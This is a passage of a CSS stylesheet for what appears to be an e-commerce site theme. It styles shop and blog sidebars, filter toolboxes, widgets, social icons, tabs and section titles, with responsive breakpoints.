    padding-bottom: 0.65em;
}

.toolbox-horizontal .toolbox-show select {
    padding-left: 1.4rem;
    padding-right: 3.1rem;
}

.toolbox-horizontal .select-box::before {
    right: 0.9rem;
}

.toolbox-horizontal .toolbox-layout {
    margin-left: 2rem;
}

.toolbox-horizontal .select-menu:not(.toolbox-sort) {
    display: block;
}

.toolbox-horizontal .select-menu:not(.toolbox-sort)::before {
    content: none;
}

.toolbox-horizontal .select-menu-toggle {
    font-size: 1.6rem;
    font-weight: 600;
    color: #333;
    padding: 1.3rem 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    border-bottom: 1px solid #eee;
}

.toolbox-horizontal .filter-items {
    padding: 0.7rem 0 1rem;
}

.toolbox-horizontal .filter-items a:not(.btn) {
    padding: 1rem 0;
    color: #333;
}

.toolbox-horizontal .filter-items .btn {
    color: #fff;
}

@media (min-width: 992px) {
    .toolbox-horizontal {
        padding: 2rem;
        margin: -2rem;
    }

    .toolbox-horizontal .sidebar-fixed .sidebar-content.toolbox-left {
        padding-bottom: 0;
    }

    .toolbox-horizontal .toolbox-left .toolbox-item {
        margin-right: 1rem;
        margin-bottom: 1rem;
    }

    .toolbox-horizontal .toolbox-left .toolbox-item.opened .filter-items {
        opacity: 1;
        visibility: visible;
    }

    .toolbox-horizontal .filter-items {
        position: absolute;
        top: 100%;
        margin-top: 0.5rem;
        min-width: 23rem;
        padding: 1rem 2rem 2rem;
        font-size: 1.2rem;
        color: #333;
        visibility: hidden;
        opacity: 0;
        z-index: 100;
        -webkit-box-shadow: 0 5px 16px rgba(0, 0, 0, 0.12);
        box-shadow: 0 5px 16px rgba(0, 0, 0, 0.12);
        background-color: #fff;
    }

    .toolbox-horizontal .filter-items li {
        display: -webkit-inline-box;
        display: -ms-inline-flexbox;
        display: inline-flex;
        margin: 1rem 0.5rem 0 0;
    }

    .toolbox-horizontal .filter-items a:not(.btn) {
        background: #f5f5f5;
        padding: 0.5em 1em;
        border-radius: 0.3rem;
    }

    .toolbox-horizontal .filter-items .active > a {
        background-color: #f75b10;
        color: #fff;
    }

    .toolbox-horizontal .select-menu::before {
        font-size: 1.1rem;
        right: 1rem;
        color: #333;
    }

    .toolbox-horizontal .select-menu-toggle {
        position: relative;
        border: 1px solid #ccc;
        font-weight: 400;
        font-size: 1.2rem;
        color: #222;
        line-height: 1.5;
        padding: 0.65em 4.3em 0.65em 1.2em;
        text-transform: none;
        border-radius: 0.3rem;
        -webkit-transition: border-color 0.4s, color 0.4s;
        transition: border-color 0.4s, color 0.4s;
    }

    .toolbox-horizontal .select-menu-toggle::after {
        position: absolute;
        top: 50%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
        right: 0.9rem;
        font-family: "wolmart";
        content: "";
        font-size: 1.1rem;
        font-weight: 600;
        line-height: 1;
    }

    .toolbox-horizontal .filter-items.item-check a {
        padding-left: 1em !important;
    }

    .toolbox-horizontal .filter-items.item-check a::before {
        content: none;
    }

    .toolbox-horizontal .price-range {
        margin: 0;
    }
}

.shop-sidebar {
    position: relative;
}

.shop-sidebar .widget-body {
    margin-bottom: 1rem;
}

.shop-sidebar .filter-price-text {
    font-size: 1.3rem;
    letter-spacing: -0.025em;
}

.widget-icon-box {
    padding: 0 2rem;
    border-radius: 0.5rem;
    border: 1px solid #eee;
}

.widget-icon-box .icon-box-side {
    -webkit-box-pack: left;
    -ms-flex-pack: left;
    justify-content: left;
    padding: 2rem 0;
}

.widget-icon-box .icon-box-side:not(:last-child) {
    border-bottom: 1px solid #eee;
}

.widget-icon-box i.w-icon-truck {
    font-size: 3.4rem;
}

.widget-icon-box i.w-icon-bag,
.widget-icon-box i.w-icon-money {
    font-size: 3rem;
}

.widget-icon-box .icon-box-title {
    font-weight: 600;
}

.widget-icon-box p {
    color: #999;
}

.widget-banner .banner-content {
    left: 10.7%;
    bottom: 12.5%;
}

.widget-banner .banner-price-info {
    margin-left: -2px;
    margin-bottom: 0.2rem;
    font-size: 4.6em;
}

.widget-banner sup {
    margin-left: 1px;
    vertical-align: 12px;
    font-size: 0.652em;
}

.widget-banner sub {
    margin-left: -1.7em;
    vertical-align: 0;
    font-size: 0.26em;
}

.widget-banner .banner-subtitle {
    font-size: 1.6rem;
}

.widget.widget-products .title {
    margin-bottom: 0.7rem;
    font-size: 1.6rem;
}

.widget.widget-products .title.title-link::before {
    height: 2px;
    background-color: #666;
    bottom: -0.7rem;
}

.widget.widget-products .swiper-button-next,
.widget.widget-products .swiper-button-prev {
    top: -4.5rem;
    right: -0.5rem;
    font-size: 1.6rem;
    font-weight: 600;
}

.widget.widget-products .swiper-button-prev {
    right: 0.3rem;
}

.widget.widget-products .swiper-button-next {
    right: 0.2rem;
}

.blog-sidebar .widget .widget-title {
    cursor: default;
}

.blog-sidebar .widget .widget-body {
    padding: 0;
}

.blog-sidebar .widget:not(:last-child) .widget-body {
    margin-bottom: 2.5rem;
}

.blog-sidebar .widget:last-child .widget-body {
    margin-bottom: 1rem;
}

.blog-sidebar .widget .widget-title {
    margin-bottom: 1rem;
}

.widget-search-form .form-control {
    border-radius: 0.3rem 0 0 0.3rem;
    font-size: 1.2rem;
    color: #777;
}

.widget-search-form .btn-search {
    padding: 0.9em 1.07em 1em;
    border-width: 1px 1px 1px 0;
    border-color: #eee;
    border-radius: 0 0.3rem 0.3rem 0;
}

.widget-search-form .btn-search i {
    font-size: 1.8rem;
}

.widget-search-form .btn-search:hover,
.widget-search-form .btn-search:active,
.widget-search-form .btn-search:focus {
    background-color: #fff;
    color: #f75b10;
}

.widget-posts .swiper-button-next,
.widget-posts .swiper-button-prev {
    top: -4.2rem;
    border: none;
    width: auto;
    height: auto;
    font-size: 1.5rem;
    font-weight: 600;
}

.widget-posts .swiper-button-next:not(.swiper-button-disabled):hover,
.widget-posts .swiper-button-prev:not(.swiper-button-disabled):hover {
    background-color: #fff;
    color: #f75b10;
}

.widget-posts .swiper-button-prev {
    right: 0.4rem;
}

.widget-posts .swiper-button-next {
    right: 0.3rem;
}

.widget-custom-block p {
    line-height: 1.6;
}

.tags .tag {
    display: inline-block;
    margin: 0.5rem 1rem 0.5rem 0;
    padding: 0.5rem 0.9rem;
    font-size: 1.3rem;
    border: 1px solid #ccc;
    line-height: 1.35;
    text-transform: capitalize;
    color: #333;
    border-radius: 0.3rem;
    -webkit-transition: color 0.3s, border-color 0.3s;
    transition: color 0.3s, border-color 0.3s;
}

.tags .tag:hover {
    border-color: #f75b10;
    color: #f75b10;
}

.vendor-sidebar .widget-collapsible .widget-body {
    padding-top: 2rem;
    padding-bottom: 3rem;
}

.vendor-sidebar .widget-categories .widget-body {
    padding: 0.7rem 0 2rem;
}

.vendor-sidebar .widget-time .widget-body {
    padding: 0.3rem 0 2rem;
}

.vendor-sidebar .widget.widget-products .widget-body {
    padding: 1rem 0 2rem;
}

.vendor-sidebar .product-widget .product-media {
    padding-left: 0.2rem;
}

.vendor-sidebar .product-widget .product-details {
    padding-bottom: 0.8rem;
}

.vendor-sidebar .product-widget .product-name {
    margin-bottom: 0.6rem;
}

.vendor-sidebar .product-widget .ratings-container {
    margin-bottom: 0.4rem;
}

.vendor-sidebar .product-widget .product-price {
    font-size: 1.6rem;
}

.widget-contact .form-control {
    padding-left: 1.5rem;
    padding-right: 1.5rem;
    font-size: 1.3rem;
    border-color: #e1e1e1;
    border-radius: 0.3rem;
}

.widget-contact input {
    min-height: 4.4rem;
    padding-top: 0.9rem;
    padding-bottom: 1rem;
    margin-bottom: 1rem;
}

.widget-contact textarea {
    min-height: 17.4rem;
    padding-top: 1.1rem;
    padding-bottom: 1.1rem;
    margin-bottom: 2rem;
}

.widget-time li {
    padding: 1rem 0;
}

.widget-time label::after {
    content: "-";
    display: inline-block;
    margin-left: 0.4rem;
}

.widget-time .widget-body span {
    display: inline-block;
    width: 11rem;
    font-weight: 600;
    color: #333;
}

.widget-wcmp-contact .form-control {
    margin-bottom: 2rem;
    border-radius: 0.3rem;
    color: #666;
}

.widget-wcmp-contact input {
    min-height: 4rem;
}

.widget-wcmp-contact textarea {
    max-height: 12.4rem;
}

.widget-search-products input {
    min-height: 4rem;
    margin-right: 0.5rem;
    color: #666;
    border-radius: 0.3rem;
}

.widget-search-products .btn {
    padding: 0.86em 1em;
    background-color: #eee;
    border-color: #eee;
    color: #333;
}

.widget-search-products .btn:hover,
.widget-search-products .btn:focus,
.widget-search-products .btn:active {
    background-color: #333;
    border-color: #333;
    color: #fff;
}

@media (min-width: 992px) {
    .sidebar {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 31rem;
        flex: 0 0 31rem;
        max-width: 31rem;
    }

    .main-content {
        -webkit-box-flex: 1;
        -ms-flex: 1;
        flex: 1;
    }

    .row .main-content {
        max-width: calc(100% - 31rem);
    }

    .shop-sidebar.sidebar-fixed .sidebar-content {
        padding: 0 0 2rem;
    }

    .sidebar-fixed .sidebar-toggle,
    .sidebar-fixed .sidebar-overlay {
        display: none;
    }

    .sidebar-fixed .sidebar-content {
        position: relative;
        overflow: visible;
        padding: 0;
        opacity: 1;
        z-index: 2;
        width: auto;
        -webkit-transform: none;
        transform: none;
    }

    .shop-content {
        overflow: hidden;
    }
}

@media (max-width: 991px) {
    .sidebar-active .page-wrapper {
        margin-left: 310px;
        margin-right: -310px;
    }

    .right-sidebar-active .page-wrapper {
        margin-left: -310px;
        margin-right: 310px;
    }
}

@media (max-width: 479px) {
    .sidebar-content {
        width: 30rem;
    }

    .sidebar-active .page-wrapper {
        margin-left: 27rem;
        margin-right: -27rem;
    }

    .right-sidebar-active .page-wrapper {
        margin-left: -27rem;
        margin-right: 27rem;
    }

    .widget-icon-box .icon-box-side {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .widget-icon-box .icon-box-icon {
        margin: 0 0 0.5rem;
    }

    .widget-icon-box .icon-box-content {
        text-align: center;
    }
}

/*-------------------------------
    Social Links
        - Default Style
        - Other Styles
            - No Border
            - Inline Style
--------------------------------*/
.social-icons {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.social-icon {
    font-size: 1.4rem;
    width: 32px;
    height: 32px;
    margin: 2px 10px 2px 0;
    line-height: 28px;
    border: 2px solid #ccc;
    border-radius: 50%;
    color: inherit;
    -webkit-transition: color 0.4s, border 0.4s, background-color 0.4s;
    transition: color 0.4s, border 0.4s, background-color 0.4s;
    text-align: center;
}

.border-thin .social-icon {
    border-width: 1px;
    line-height: 3rem;
}

.social-icon:last-child {
    margin-right: 0;
}

.social-icon.social-facebook {
    color: #1b4f9b;
}

.social-icon.social-twitter {
    color: #00adef;
}

.social-icon.social-instagram {
    color: #cc0001;
}

.social-icon.social-youtube {
    color: #2c567e;
}

.social-icon.social-pinterest {
    color: #f96a02;
}

.social-icon.social-google {
    color: #dd4b39;
}

.social-icon.social-linkedin {
    color: #0073b2;
}

.social-icon.social-email {
    color: #dd4b39;
}

.social-icon.social-whatsapp {
    color: #3c8a38;
}

.social-icons-colored .social-icon {
    color: #fff;
}

.social-icons-colored .social-icon.social-facebook {
    border-color: #1b4f9b;
    background-color: #1b4f9b;
}

.social-icons-colored .social-icon.social-twitter {
    border-color: #00adef;
    background-color: #00adef;
}

.social-icons-colored .social-icon.social-instagram {
    border-color: #cc0001;
    background-color: #cc0001;
}

.social-icons-colored .social-icon.social-youtube {
    border-color: #2c567e;
    background-color: #2c567e;
}

.social-icons-colored .social-icon.social-pinterest {
    border-color: #f96a02;
    background-color: #f96a02;
}

.social-icons-colored .social-icon.social-google {
    border-color: #dd4b39;
    background-color: #dd4b39;
}

.social-icons-colored .social-icon.social-linkedin {
    border-color: #0073b2;
    background-color: #0073b2;
}

.social-icons-colored .social-icon.social-email {
    border-color: #dd4b39;
    background-color: #dd4b39;
}

.social-icons-colored .social-icon.social-whatsapp {
    border-color: #3c8a38;
    background-color: #3c8a38;
}

.social-no-color .social-icon {
    border-color: #cdcdcd;
    color: #666;
}

.social-no-color .social-icon:hover,
.social-no-color .social-icon:focus {
    color: #fff;
}

.social-no-color .social-icon:hover.social-facebook,
.social-no-color .social-icon:focus.social-facebook {
    background-color: #1b4f9b;
    border-color: #1b4f9b;
}

.social-no-color .social-icon:hover.social-twitter,
.social-no-color .social-icon:focus.social-twitter {
    background-color: #00adef;
    border-color: #00adef;
}

.social-no-color .social-icon:hover.social-instagram,
.social-no-color .social-icon:focus.social-instagram {
    background-color: #cc0001;
    border-color: #cc0001;
}

.social-no-color .social-icon:hover.social-youtube,
.social-no-color .social-icon:focus.social-youtube {
    background-color: #2c567e;
    border-color: #2c567e;
}

.social-no-color .social-icon:hover.social-pinterest,
.social-no-color .social-icon:focus.social-pinterest {
    background-color: #f96a02;
    border-color: #f96a02;
}

.social-no-color .social-icon:hover.social-google,
.social-no-color .social-icon:focus.social-google {
    border-color: #dd4b39;
    background-color: #dd4b39;
}

.social-no-color .social-icon:hover.social-linkedin,
.social-no-color .social-icon:focus.social-linkedin {
    border-color: #0073b2;
    background-color: #0073b2;
}

.social-no-color .social-icon:hover.social-email,
.social-no-color .social-icon:focus.social-email {
    border-color: #dd4b39;
    background-color: #dd4b39;
}

.social-no-color .social-icon:hover.social-whatsapp,
.social-no-color .social-icon:focus.social-whatsapp {
    border-color: #3c8a38;
    background-color: #3c8a38;
}

.social-icon-border-color .social-icon {
    background-color: #fff;
    border-width: 1px;
}

.social-icon-border-color .social-icon.social-facebook {
    color: #1b4f9b;
    border-color: #1b4f9b;
}

.social-icon-border-color .social-icon.social-twitter {
    color: #00adef;
    border-color: #00adef;
}

.social-icon-border-color .social-icon.social-instagram {
    color: #cc0001;
    border-color: #cc0001;
}

.social-icon-border-color .social-icon.social-youtube {
    color: #2c567e;
    border-color: #2c567e;
}

.social-icon-border-color .social-icon.social-pinterest {
    color: #f96a02;
    border-color: #f96a02;
}

.social-icon-border-color .social-icon.social-google {
    border-color: #dd4b39;
    color: #dd4b39;
}

.social-icon-border-color .social-icon.social-linkedin {
    border-color: #0073b2;
    color: #0073b2;
}

.social-icon-border-color .social-icon.social-email {
    border-color: #dd4b39;
    color: #dd4b39;
}

.social-icon-border-color .social-icon.social-whatsapp {
    border-color: #3c8a38;
    color: #3c8a38;
}

.social-icon-border-color .social-icon:hover {
    color: #fff;
}

.social-icon-border-color .social-icon:hover.social-facebook {
    background-color: #1b4f9b;
}

.social-icon-border-color .social-icon:hover.social-twitter {
    background-color: #00adef;
}

.social-icon-border-color .social-icon:hover.social-instagram {
    background-color: #cc0001;
}

.social-icon-border-color .social-icon:hover.social-youtube {
    background-color: #2c567e;
}

.social-icon-border-color .social-icon:hover.social-pinterest {
    background-color: #f96a02;
}

.social-icon-border-color .social-icon:hover.social-google {
    background-color: #dd4b39;
}

.social-icon-border-color .social-icon:hover.social-linkedin {
    background-color: #0073b2;
}

.social-icon-border-color .social-icon:hover.social-email {
    background-color: #dd4b39;
}

.social-icon-border-color .social-icon:hover.social-whatsapp {
    background-color: #3c8a38;
}

/* -------------------------------------------
    Tab
---------------------------------------------- */
.tab-content {
    background-color: #fff;
}

.nav-tabs {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    border-bottom: 1px solid #eee;
    color: #333;
}

.nav-tabs .nav-item.show .nav-link,
.nav-tabs .nav-item .nav-link.active,
.nav-tabs .nav-item:hover .nav-link {
    color: #f75b10;
}

.nav-link {
    display: block;
    position: relative;
    font-size: 1.4rem;
    font-weight: 800;
    color: #000;
    line-height: 1;
    letter-spacing: 0;
    text-align: center;
    text-transform: uppercase;
    border-radius: 0;
    border: 0;
    padding: 1.5rem 2.85rem;
    -webkit-transition: border 0.3s, color 0.3s, background-color 0.3s;
    transition: border 0.3s, color 0.3s, background-color 0.3s;
}

.nav-item:not(:last-child) {
    margin-right: 3rem;
}

.nav-fill .nav-item {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}

.tab-content {
    position: relative;
}

.tab-content > .tab-pane {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    height: 0;
    opacity: 0;
    z-index: -1;
    -webkit-transition: visibility 0.3s, opacity 0.3s;
    transition: visibility 0.3s, opacity 0.3s;
    overflow: hidden;
    visibility: hidden;
}

.tab-content > .active {
    visibility: visible;
    opacity: 1;
    height: auto;
    position: relative;
    z-index: auto;
}

.tab-pane {
    font-size: 1.3rem;
    line-height: 1.7;
    padding: 1.3rem 0;
    color: #666;
}

.tab-pane p {
    margin-bottom: 0;
    font-size: inherit;
    letter-spacing: 0;
    line-height: 2;
}

.tab-pane .card-promo {
    font-size: 1.4rem;
}

.tab-nav-boxed .nav-item:not(:last-child) {
    margin-right: 0.5rem;
}

.tab-nav-solid .nav-tabs {
    border-bottom: 0;
}

.tab-nav-solid .nav-item.show .nav-link,
.tab-nav-solid .nav-item .nav-link.active,
.tab-nav-solid .nav-item:hover .nav-link {
    color: #fff;
    background-color: #f75b10;
    border-color: #f75b10;
}

.tab-nav-solid .nav-link {
    background-color: #f5f5f5;
    border-color: #f5f5f5;
    margin-bottom: 0.5rem;
}

.tab-nav-solid .tab-pane {
    padding: 0.8rem 0 1.4rem;
}

.tab-nav-solid2 .nav-item.show .nav-link,
.tab-nav-solid2 .nav-item .nav-link.active,
.tab-nav-solid2 .nav-item:hover .nav-link {
    color: #f75b10;
    background-color: #f5f5f5;
    border-color: #f5f5f5;
}

.tab-nav-solid2 .nav-item:not(:last-child) {
    margin-right: 2rem;
}

.tab-nav-solid2 .nav-link {
    color: #333;
}

.tab-nav-solid2 .tab-content {
    border: 1px solid #eee;
}

.tab-boxed .nav-tabs {
    border-bottom: 0;
}

.tab-boxed .nav-link {
    padding: 1.45rem 2.95rem 1.55rem;
    margin-bottom: -0.1rem;
    z-index: 1;
}

.tab-boxed .tab-pane {
    padding: 1.3rem 2rem 0;
}

.tab-boxed .tab-pane.active p {
    margin-bottom: 1.3rem;
}

.tab-nav-outline .nav-tabs {
    border-bottom: 0;
}

.tab-nav-outline .nav-item.show .nav-link,
.tab-nav-outline .nav-item .nav-link.active,
.tab-nav-outline .nav-item:hover .nav-link {
    border: 2px solid #f75b10;
    border-radius: 0.3rem;
}

.tab-nav-outline .nav-link {
    color: #333;
    border: 2px solid transparent;
    padding: 1.3rem 2.85rem;
}

.tab-nav-outline2 .nav {
    position: relative;
    z-index: 1;
}

.tab-nav-outline2 .nav-item.show .nav-link,
.tab-nav-outline2 .nav-item .nav-link.active,
.tab-nav-outline2 .nav-item:hover .nav-link {
    border: 1px solid #eee;
    border-bottom-color: #fff;
}

.tab-nav-outline2 .tab-content {
    border: 1px solid #eee;
}

.tab-nav-outline2 .nav-item:not(:last-child) {
    margin-right: 0.7rem;
}

.tab-nav-outline2 .nav-link {
    border: 1px solid transparent;
    padding: 1.4rem 2.85rem;
    margin-bottom: -1px;
}

.tab-nav-outline3 .nav-tabs {
    border-bottom: 0;
}

.tab-nav-outline3 .nav-item .nav-link::before {
    content: "";
    display: block;
    position: absolute;
    left: 0;
    width: 3px;
    height: 100%;
    top: 50%;
    -webkit-transform: translateY(-50%) scale(0);
    transform: translateY(-50%) scale(0);
    background-color: transparent;
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
    z-index: 1;
}

.tab-nav-outline3 .nav-item.show .nav-link::before,
.tab-nav-outline3 .nav-item .nav-link.active::before,
.tab-nav-outline3 .nav-item:hover .nav-link::before {
    background-color: #f75b10;
    -webkit-transform: translateY(-50%) scale(1);
    transform: translateY(-50%) scale(1);
}

.tab-nav-outline3 .nav-link {
    color: #333;
    border: 1px solid #eee;
    padding: 1.4rem 0 1.4rem 2rem;
}

.tab-nav-underline .nav-item:not(:last-child) {
    margin-right: 3rem;
}

.tab-nav-underline .nav-link {
    padding: 1.4rem 0;
}

.tab-nav-underline .nav-link::after {
    content: "";
    display: block;
    position: absolute;
    bottom: -1px;
    left: 0;
    width: 100%;
    border-top: 3px solid transparent;
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transition: border-color 0.3s, -webkit-transform 0.3s;
    transition: border-color 0.3s, -webkit-transform 0.3s;
    transition: transform 0.3s, border-color 0.3s;
    transition: transform 0.3s, border-color 0.3s, -webkit-transform 0.3s;
}

.tab-nav-underline .nav-item.show .nav-link::after,
.tab-nav-underline .nav-item .nav-link.active::after,
.tab-nav-underline .nav-item:hover .nav-link::after {
    border-color: #f75b10;
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
}

.tab-nav-underline.type2 .nav-item {
    margin-right: 0;
}

.tab-nav-underline.type2 .nav-link {
    padding: 1.4rem 1.5rem;
}

.tab-nav-center .nav {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.tab-nav-center .nav .nav-item {
    margin: 0 1.5rem;
}

.tab-nav-center.tab-nav-outline2 .nav-item {
    margin: 0 0.5rem;
}

.tab-vertical {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.tab-vertical .nav {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    width: 26.3%;
}

.tab-vertical .nav-item {
    margin-right: 0;
}

.tab-vertical .nav-link {
    position: relative;
    padding-left: 2.2rem;
    padding-right: 2rem;
    text-align: left;
    width: 100%;
    margin-bottom: 0.5rem;
}

.tab-vertical .tab-content {
    width: 73.7%;
    border-top: 1px solid #eee;
    padding-left: 2rem;
}

.tab-vertical .tab-pane {
    padding-top: 1.3rem;
}

.tab-vertical.tab-nav-outline3 .nav {
    width: 27%;
}

.tab-vertical.tab-nav-outline3 .nav-link {
    padding-left: 2.1rem;
}

.tab-vertical.tab-nav-outline3 .tab-content {
    padding-left: 1.7rem;
}

.tab-line-grow .tab-pane {
    padding: 1.7rem 0;
}

.nav-filters {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-bottom: 0.5rem;
    font-size: 1.4rem;
    color: #666;
    line-height: 1;
}

.nav-filters li:not(:last-child) {
    margin-right: 1rem;
}

.nav-filter {
    display: inline-block;
    position: relative;
    padding: 0.6rem 0 0.7rem;
    color: inherit;
    -webkit-transition: color 0.4s;
    transition: color 0.4s;
}

.nav-filter.active,
.nav-filter:hover {
    color: #f75b10;
}

.nav-filter span {
    color: #aaa;
    margin-left: 0.6rem;
}

.filter-underline .nav-filter::after {
    content: "";
    display: block;
    height: 2px;
    border: 1px solid;
    -webkit-transform: scale(0);
    transform: scale(0);
    -webkit-transition: -webkit-transform 0.4s;
    transition: -webkit-transform 0.4s;
    transition: transform 0.4s;
    transition: transform 0.4s, -webkit-transform 0.4s;
}

.filter-underline .nav-filter.active::after,
.filter-underline .nav-filter:hover::after {
    -webkit-transform: scale(1);
    transform: scale(1);
}

.filter-boxed li {
    margin-bottom: 0.5rem;
}

.filter-boxed .nav-filter {
    padding: 1.1rem 1.9rem;
    border: 1px solid #ccc;
    border-radius: 0.3rem;
    text-transform: uppercase;
    font-size: 1.3rem;
    font-weight: 600;
    color: #333;
    -webkit-transition: color 0.3s, border-color 0.3s;
    transition: color 0.3s, border-color 0.3s;
}

.filter-boxed .nav-filter.active,
.filter-boxed .nav-filter:hover {
    color: #f75b10;
    border-color: #f75b10;
}

@media (max-width: 991px) {
    .filter-boxed {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .filter-boxed li {
        margin: 0 0.5rem 0.5rem !important;
    }
}

@media (max-width: 767px) {
    .tab-vertical {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-flow: column nowrap;
        flex-flow: column nowrap;
    }

    .tab-vertical .tab-content,
    .tab-vertical .nav-tabs,
    .tab-vertical.tab-nav-outline3 .nav {
        width: 100%;
    }

    .tab-line-grow .tab-content {
        padding-right: 1rem;
        padding-left: 1rem;
    }
}

@media (max-width: 575px) {
    .tab-nav-outline2 .nav-link {
        padding-left: 1rem;
        padding-right: 1rem;
    }
}

.link-section {
    margin-bottom: 2.8rem;
}

.link-section .title {
    margin-bottom: 0.9rem;
}

.side-tab-section {
    margin-bottom: 1.1rem;
}

/*----------------------------
    Titles
        - Default
        - Simple
            - Link icon
            - Tab boxed
            - Tab link
        - Center
-----------------------------*/
/*  Default */
.title {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    text-align: center;
    margin-bottom: 1.7rem;
    font-size: 2rem;
    font-weight: 700;
    line-height: 1.2;
}

.title.title-link::before {
    position: absolute;
    content: "";
    width: 100%;
    height: 3px;
    left: 0;
    bottom: -0.8rem;
    background-color: #f75b10;
    z-index: 1;
}

.title.title-sm {
    font-size: 1.6rem;
}

.title.title-md {
    font-size: 2rem;
}

.title.title-lg {
    font-size: 3rem;
}

/* Simple */
.title-underline {
    position: relative;
    padding-bottom: 1.6rem;
}

.title-underline::before {
    content: none;
}

.title-underline::after {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    margin-left: 0;
    width: 100%;
    height: 1px;
    background-color: #eee;
}

.title-cross::before,
.title-cross::after {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    content: "";
    height: 2px;
    background-color: #eeeeee;
}

.title-cross::before {
    margin-right: 3rem;
}

.title-cross::after {
    margin-left: 3rem;
}

@media (max-width: 479px) {
    .title-cross::before {
        margin-right: 1.5rem;
    }

    .title-cross::after {
        margin-left: 1.5rem;
    }
}

.title-link-wrapper {
    /*display: -webkit-box;*/
    /*display: -ms-flexbox;*/
    /*display: flex;*/
    position: relative;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 1.3rem;
}

.title-link-wrapper .title {
    position: relative;
    margin-bottom: 0.8rem;
    padding: 0.8rem 0;
}

.title-link-wrapper a {
    margin-bottom: 0.7rem;
    margin-left: auto;
    text-transform: capitalize;
}

.title-link-wrapper a:hover {
    color: #f75b10;
}

.title-link-wrapper a i {
    vertical-align: middle;
    margin-left: 0.5rem;
    font-size: 1.5rem;
    font-weight: 600;
}

.title-link-wrapper::after {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    border-bottom: 1px solid #eee;
}

.title-link-wrapper.no-link .title-link {
    margin-bottom: 0.8rem;
}

.tab-with-title {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.tab-with-title .nav-tabs {
    border-bottom: 0;
}

.tab-with-title .nav-item:not(:last-child) {
    margin-right: 2rem;
}

.tab-with-title .nav-link {
    font-size: 1.3rem;
    font-weight: 400;
    letter-spacing: 0;
    color: #333;
    text-transform: capitalize;
    padding: 0;
}

.tab-with-title.tab-nav-boxed {
    padding: 0.6rem 0 0.7rem;
}

.tab-with-title.tab-nav-boxed .title {
    margin-bottom: 0;
    margin-right: 2rem;
}

.tab-with-title.tab-nav-boxed .nav-item:not(:last-child) {
    margin-right: 1rem;
}

.tab-with-title.tab-nav-boxed .nav-item:last-child {
    margin: 0;
}

.tab-with-title.tab-nav-boxed .nav-link {
    border: 1px solid #ccc;
    border-radius: 0.3rem;
    padding: 13px 22px 13px 22px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: -0.025em;
}

.tab-with-title.tab-nav-boxed .nav-link.active,
.tab-with-title.tab-nav-boxed .nav-link:hover {
    border-color: #f75b10;
}

.tab-with-title.tab-nav-link {
    padding: 1.6rem 2rem 0.6rem;
    background: #f5f5f5;
}

.tab-with-title.tab-nav-link .title,
.tab-with-title.tab-nav-link .nav-link {
    margin-bottom: 1rem;
}

.tab-with-title.tab-nav-link .title {
    margin-right: 2rem;
}

.tab-with-title.tab-nav-underline .nav-link::after {
    bottom: -1px;
}

.tab-with-title .nav-item.show .nav-link,
.tab-with-title .nav-item .nav-link.active,
.tab-with-title .nav-item:hover .nav-link {
    color: #f75b10;
}

.title-separator {
    margin: 0 0.5rem;
}

/* Center */
.title-center {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.tab-with-title.tab-nav-center {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    margin-bottom: 1.2rem;
}

.tab-with-title.tab-nav-center .nav-tabs {
    margin: 0;
}

.tab-with-title.tab-nav-center .nav-item {
    margin: 0 1rem;
}

.tab-with-title.tab-nav-center .nav-link {
    padding: 0.8rem 0;
}

.tab-with-title.tab-nav-center .nav-link::after {
    bottom: 0;
    height: 0.3rem;
    border: none;
    background-color: #f75b10;
}

.filter-with-title {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-bottom: 1rem;
}

.filter-with-title .title {
    margin-bottom: 0.5rem;
}

.title-section p {
    font-size: 1.3rem;
    color: #666;
    line-height: 2;
    letter-spacing: 0;
}

@media (max-width: 991px) {
    .tab-with-title {
        -webkit-box-orient: vertical;
